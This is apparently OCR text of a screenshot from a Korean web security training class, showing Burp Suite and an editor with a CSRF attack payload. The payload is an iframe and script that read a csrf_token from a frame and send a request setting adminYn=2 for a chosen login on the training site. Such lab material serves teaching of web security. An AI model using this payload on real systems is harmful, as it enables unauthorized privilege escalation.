 검색
Burp Project
강사_김세용
<iframe id='attackFrame' src="https://el Untitled-2
<iframe id="attackFrame" src="https://e Untitled-1
Dashboard
Comparer Logge
Intercept HTTP
Forward
3
1 <iframe id='attackFrame' src="https://elms1.
skinfosec.co.kr:8082/community15/authpage"></
iframe>
2 <script> $(window).load(function () {
var attackframe = document.getElementById
('attackFrame'); var token = attackframe.
contentWindow.document.getElementsByName
('csrf_token')[0].value; var url =
"https://elms1.skinfosec.co.kr:8082/bbs11/
updateTokenAuth?csrf_token=" + token + "&
loginId=pppp%40pppp.com&adminYn=2"; $.ajax
({ type: 'get', url: url }); });</script>
Event log (1) All
0 0 0 줄 2, 열 396 공백: 4 UTF-8 CRLF HTML
<iframe id='attackFram... Burp Suite Community Ed... EQST 보안교육센터 - Chr... SK쉴더스(주) - Chromium SK쉴더스(주) - Chromium